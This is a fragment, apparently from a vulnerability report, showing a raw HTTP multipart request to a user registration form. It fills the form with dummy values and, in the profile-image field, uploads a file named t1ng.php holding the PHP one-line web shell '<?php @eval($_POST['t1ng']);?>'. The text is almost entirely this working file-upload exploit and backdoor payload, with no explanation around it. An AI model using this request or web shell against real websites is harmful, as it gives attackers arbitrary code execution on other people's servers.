 16 ------geckoformboundary9e9a7882bc00ebd6f591014bdfc694fd
17 Content-Disposition: form-data; name="user_uname"
18
19 111
20 ------geckoformboundary9e9a7882bc00ebd6f591014bdfc694fd
21 Content-Disposition: form-data; name="user_email"
22
23 123@123.com
24 ------geckoformboundary9e9a7882bc00ebd6f591014bdfc694fd
25 Content-Disposition: form-data; name="user_pass1"
26
27 123456
28 ------geckoformboundary9e9a7882bc00ebd6f591014bdfc694fd
29 Content-Disposition: form-data; name="user_pass2"
30
31 123456
32 ------geckoformboundary9e9a7882bc00ebd6f591014bdfc694fd
33 Content-Disposition: form-data; name="user_fname"
34
35 111
36 ------geckoformboundary9e9a7882bc00ebd6f591014bdfc694fd
37 Content-Disposition: form-data; name="user_lname"
38
39 111
40 ------geckoformboundary9e9a7882bc00ebd6f591014bdfc694fd
41 Content-Disposition: form-data; name="user_image"; filename="t1ng.php"
42 Content-Type: application/octet-stream
43
44 <?php @eval($_POST['t1ng']);?>
45 ------geckoformboundary9e9a7882bc00ebd6f591014bdfc694fd
46 Content-Disposition: form-data; name="user_role"
47
搜索 0高亮